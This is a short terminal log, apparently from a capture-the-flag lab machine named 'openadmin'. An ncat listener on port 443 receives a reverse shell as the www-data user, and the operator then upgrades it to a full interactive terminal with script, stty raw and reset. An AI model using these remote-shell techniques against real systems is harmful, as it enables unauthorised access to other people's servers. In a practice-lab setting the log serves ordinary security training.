 ❯ ncat -nvlp 443
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.22.86:34110.
bash: cannot set terminal process group (1366): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@openadmin:/opt/ona/www$ ^Z
zsh: suspended  ncat -nvlp 443
❯ stty raw -echo; fg
[1]  + continued  ncat -nvlp 443
                              reset
reset: unknown terminal type unknown
Terminal type? xterm